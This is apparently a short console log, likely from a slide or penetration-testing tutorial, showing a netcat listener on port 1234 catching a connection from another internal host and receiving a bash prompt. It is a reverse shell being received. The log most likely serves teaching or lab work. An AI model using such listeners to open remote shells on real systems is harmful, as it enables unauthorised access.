 C:¥Users¥Administrator¥netcat-1.11>nc -l -p 1234 -vv
listening on [any] 1234 ...
10.53.53.241: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.90.65.189] from (UNKNOWN) [10.53.53.241] 58435: NO_DATA
bash: no job control in this shell
bash-4.1$